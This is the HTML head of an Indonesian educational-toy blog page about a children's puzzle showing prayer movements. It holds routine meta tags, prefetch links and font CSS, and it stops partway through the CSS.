

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sebutik.com/2016/04/puzzle-anak-gerakan-sholat-putri.html
body_size: 56534
content:
<!DOCTYPE html>
<html lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<link as='script' href='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC' rel='preload'/>
<!-- <script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC'/> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag(&#39;js&#39;, new Date()); gtag(&#39;config&#39;, &#39;G-NLE1QB5DPC&#39;); </script> -->
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='Puzzle Sholat Anak Putri' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sebutik.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sebutik.com/2016/04/puzzle-anak-gerakan-sholat-putri.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SEBUTIK EDUTOYS APE PAUD TK - RSS" href="https://www.sebutik.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.blogger.com/feeds/7327683782394956610/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/5474943992650294174/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/s700/puzzle-sni-sholat-puteri.jpg' rel='image_src'/>
<meta content='Alat peraga edukatif (ape) anak mengenalkan gerakan-gerakan sholat dan terbagi dalam 8 gerakan sederhana berikut penjelasannya.' name='description'/>
<meta content='https://www.sebutik.com/2016/04/puzzle-anak-gerakan-sholat-putri.html' property='og:url'/>
<meta content='Puzzle Sholat Anak Putri' property='og:title'/>
<meta content='Alat peraga edukatif (ape) anak mengenalkan gerakan-gerakan sholat dan terbagi dalam 8 gerakan sederhana berikut penjelasannya.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/w1200-h630-p-k-no-nu/puzzle-sni-sholat-puteri.jpg' property='og:image'/>
<title>Puzzle Sholat Anak Putri</title>
<meta content='Puzzle Sholat Anak Putri' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.sebutik.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.sebutik.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open 